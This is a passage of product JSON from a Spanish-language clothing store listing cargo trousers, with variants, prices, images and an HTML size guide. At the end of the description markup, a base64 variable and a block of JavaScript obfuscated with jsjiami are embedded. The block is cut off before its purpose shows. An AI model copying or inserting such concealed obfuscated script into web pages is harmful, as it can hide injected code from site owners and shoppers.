naranja","option2":"M","option3":null,"sku":"LF20254446C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ M","public_title":"Gris naranja \/ M","options":["Gris naranja","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384081052,"title":"Gris naranja \/ L","option1":"Gris naranja","option2":"L","option3":null,"sku":"LF20254446C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ L","public_title":"Gris naranja \/ L","options":["Gris naranja","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384113820,"title":"Gris naranja \/ XL","option1":"Gris naranja","option2":"XL","option3":null,"sku":"LF20254446C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ XL","public_title":"Gris naranja \/ XL","options":["Gris naranja","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384146588,"title":"Gris naranja \/ 2XL","option1":"Gris naranja","option2":"2XL","option3":null,"sku":"LF20254446C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 2XL","public_title":"Gris naranja \/ 2XL","options":["Gris naranja","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384179356,"title":"Gris naranja \/ 3XL","option1":"Gris naranja","option2":"3XL","option3":null,"sku":"LF20254446C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 3XL","public_title":"Gris naranja \/ 3XL","options":["Gris naranja","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384212124,"title":"Gris naranja \/ 4XL","option1":"Gris naranja","option2":"4XL","option3":null,"sku":"LF20254446C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 4XL","public_title":"Gris naranja \/ 4XL","options":["Gris naranja","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384244892,"title":"Naranja morada \/ M","option1":"Naranja morada","option2":"M","option3":null,"sku":"LF20254446C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ M","public_title":"Naranja morada \/ M","options":["Naranja morada","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384277660,"title":"Naranja morada \/ L","option1":"Naranja morada","option2":"L","option3":null,"sku":"LF20254446C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ L","public_title":"Naranja morada \/ L","options":["Naranja morada","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384310428,"title":"Naranja morada \/ XL","option1":"Naranja morada","option2":"XL","option3":null,"sku":"LF20254446C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ XL","public_title":"Naranja morada \/ XL","options":["Naranja morada","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384343196,"title":"Naranja morada \/ 2XL","option1":"Naranja morada","option2":"2XL","option3":null,"sku":"LF20254446C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 2XL","public_title":"Naranja morada \/ 2XL","options":["Naranja morada","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384375964,"title":"Naranja morada \/ 3XL","option1":"Naranja morada","option2":"3XL","option3":null,"sku":"LF20254446C043XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 3XL","public_title":"Naranja morada \/ 3XL","options":["Naranja morada","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384408732,"title":"Naranja morada \/ 4XL","option1":"Naranja morada","option2":"4XL","option3":null,"sku":"LF20254446C044XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 4XL","public_title":"Naranja morada \/ 4XL","options":["Naranja morada","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","options":["Color","Tamaño"],"media":[{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","width":800},{"alt":null,"id":28838370312348,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","width":800},{"alt":null,"id":28838370345116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","width":800},{"alt":null,"id":28838370377884,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","width":800},{"alt":null,"id":28838370410652,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","width":800},{"alt":null,"id":28838370443420,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","width":800},{"alt":null,"id":28838370476188,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","width":800},{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eGUIA DE TALLAS\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" align=\"justify\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e¿Buscas pantalones elegantes y cómodos para el día a día?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\u003c\/p\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540\" width=\"400\" height=\"600\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\" style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533\" width=\"400\" height=\"575\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547\" width=\"400\" height=\"575\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDescripción\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eCuidado y Material\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFORMA RELAJADA\u003c\/li\u003e\n\u003cli\u003eTEJIDO RIPSTOP\u003c\/li\u003e\n\u003cli\u003eDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\u003c\/li\u003e\n\u003cli\u003eBOLSILLOS DE CARGA FUNCIONALES\u003c\/li\u003e\n\u003cli\u003eCARACTERÍSTICA DEL TOBILLO CON BORLA\u003c\/li\u003e\n\u003cli\u003eEL MODELO ES DE 6 PIES USANDO MEDIANO\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e \u003c\/p\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEspecificaciones\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja\u003cbr\u003e\u003cbr\u003eTamaño: M, L, XL, 2XL, 3XL, 4XL\u003cbr\u003e\u003cbr\u003eTejido principal: Algodón\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var 